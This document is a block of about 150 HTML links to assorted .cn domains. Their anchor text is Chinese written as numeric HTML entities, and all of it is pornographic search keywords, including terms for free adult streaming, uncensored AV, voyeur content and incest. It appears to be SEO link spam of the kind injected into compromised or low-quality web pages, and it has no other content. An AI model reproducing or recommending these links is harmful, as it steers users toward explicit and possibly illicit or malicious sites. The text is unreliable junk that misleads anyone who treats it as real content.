<a href="http://ajlo.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://kotl-dg.com.cn" target="_blank">&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jcday.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://zhouyunfa.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x533A;</a>|
<a href="http://imexport.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://spreadeagle.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://jinni99.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://fp1007.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://diangongdianqi.net.cn" target="_blank">&#x770B;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;**&#x76F4;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://yk4vugb.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://fhtsvsg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://xxsj.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://yjbuy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x6478;18&#x7981;&#x6B62;</a>|
<a href="http://libin2.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://benevento.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://wxjinhong.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gzfcwj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hr9151.cn" target="_blank">&#x56FD;&#x4EA7;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x9875;&#x7248;</a>|
<a href="http://dietox.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://cnpin.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cf5101.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;</a>|
<a href="http://mobiledetect.cn" target="_blank">&#x65E5;&#x97E9; &#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wmvzldl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://jiu18.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://m-brain.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://juluol.cn" target="_blank">&#x56FD;&#x5185;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://puzl.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://23abc.cn" target="_blank">&#x5973;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://louisleeman.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cqrzlib.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://ylzha.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://bbzirny.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x533A;</a>|
<a href="http://qzsnw.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;</a>|
<a href="http://baiyuansoft.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://mikc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://dabeichuan.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://libin2.com.cn" target="_blank">&#x4F9D;&#x4F9D;&#x76F4;&#x64AD;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moar.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ruchang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://63p.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://bit-pay.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://club8.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://leirui.net.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x7F51;</a>|
<a href="http://zpzlc.cn" target="_blank">&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4ED1;&#x4E71;</a>|
<a href="http://3bian4cao.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahsoso.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x4EBA;&#x5403;&#x5976;</a>|
<a href="http://sohoreplica.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shellex.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fxxzdown.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98&#x4EBA;&#x59BB;</a>|
<a href="http://cqjidi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://lyofill.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tafen.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;</a>|
<a href="http://orjw.com.cn" target="_blank">&#x6A31;&#x6843;&#x89C6;&#x9891;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://021stwx.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yixinghongtai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x4E9A;&#x6D32;&#x6B27;&#x6D32;AV&#x51AB;</a>|
<a href="http://cztongyong.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sikaot.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x5993;&#x5973;8888888&#x89C6;&#x9891;</a>|
<a href="http://mrbe.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x6309;&#x6469;&#x5077;&#x4EBA;a&#x7247;</a>|
<a href="http://kaoko.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;AV&#x4E00;&#x533A;</a>|
<a href="http://szsxfd.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://xiang-ji.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vpibgt.cn" target="_blank">&#x56FD;&#x5185;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0752.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x7761;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://kq8cn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ucmk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://sxyate.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;a&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tcnzvy.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lpb.net.cn" target="_blank">&#x723D;&#x5987;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sienzhen.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://gzdmdq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://navlink.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://hrzg.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lozei.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x8272;</a>|
<a href="http://ba2.com.cn" target="_blank">&#x6B32;&#x9999;&#x6B32;&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x548C;&#x7F51;</a>|
<a href="http://qdproducts.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://51weilan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://haigov.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nmkpx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://gzjydl.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tafen.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x516C;&#x5F3A;&#x556A;&#x556A;</a>|
<a href="http://blofin.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mitaos.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://backuppc.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x5728;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://fslianfeng.net.cn" target="_blank">&#x731B;&#x7537;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miheair.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;avwww&#x6F6E;&#x6C34;</a>|
<a href="http://bog123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://yy123.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dblb.com.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zzxhsy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ailin.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E71;&#x5B50;&#x4F26;&#x9AD8;&#x6F6E;</a>|
<a href="http://leema.com.cn" target="_blank">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://qhbanjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://91duilian.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rockwellfirstpoint.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5361;3&#x5361;4&#x5361;</a>|
<a href="http://bfthj.cn" target="_blank">&#x52A8;&#x6F2B;&#x5361;&#x901A;&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gznuanqi.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://13667152199.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://bjwanhe.net.cn" target="_blank">&#x4E45;&#x4E45;9966&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x7231;&#x871C;</a>|
<a href="http://wqmjs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jfhi.cn" target="_blank">&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://hmlh.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x5927;&#x80A5;&#x5A46;</a>|
<a href="http://my8858.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://inkfrog.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;99</a>|
<a href="http://qzdch.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://cqjidi.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bikesports.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://chianpmp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://escortcat.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://mxb888.com.cn" target="_blank">&#x4E71;&#x64CD;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lttbrbf.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://p8st.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://v2ex.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;avwww&#x6F6E;&#x6C34;</a>|
<a href="http://999qb.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://hao321.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://bikesports.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x7231;&#x871C;</a>|
<a href="http://mphw.net.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://supermanstar.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x7801;</a>|
<a href="http://sfsn.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://x5x6dzbvh.cn" target="_blank">&#x6027;&#x8272;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://joysp.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://toppanleefung.com.cn" target="_blank">&#x5929;&#x5929;&#x565C;&#x65E5;&#x65E5;&#x565C;&#x72E0;&#x72E0;&#x565C;&#x514D;&#x8D39;</a>|
<a href="http://eyemo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://ajlo.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://triers.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rimq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jasim.com.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://chengwei00893.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://cbyhy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://newhaili.cn" target="_blank">av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://qq686.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dufeifei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x897F;&#x91CE;&#x7FD4;</a>|
<a href="http://lufew.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;</a>|
<a href="http://bxwdg.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fo-fu.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dpmmc.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://ajlo.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnxysl.cn" target="_blank">&#x5348;&#x591C;69&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qxxdc.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7AD9;www</a>|
<a href="http://lichi.gz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://kweizhinong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://chi100.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://naojk114.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV</a>|
<a href="http://419fzl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
